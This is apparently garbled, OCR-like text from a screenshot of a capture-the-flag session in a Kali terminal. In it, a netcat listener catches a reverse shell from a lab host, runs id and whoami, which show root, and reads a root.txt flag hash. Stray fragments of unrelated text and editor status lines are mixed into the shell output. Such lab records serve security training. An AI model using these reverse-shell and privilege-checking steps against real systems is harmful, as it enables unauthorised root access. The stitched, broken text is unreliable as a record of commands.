 root@kali://usr/share/nmap/scripts# cd ~/Downloads/
root@kali:~/Downloads# ls linuxprivchecker.py    ^C
root@kali:~/Downloads# nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.51] 54362
ls
root.txt
her with the system. Here are some com
cat root
kages.
cat rpp^?^?^?^?
id
uid=0(root) gid=0(root) groups=0(root)
cat root.txt
b4c9723a28899b1c45db281d99cc87c9
whoami
root
/bin/bash
echo os.system('/bin/bash')
lain Text Tab Width: 8 Ln 70, Col 1 INS
ls
root.txt
aa^?^?
whoami
";
root
id
uid=0(root) gid=0(root) groups=0(root)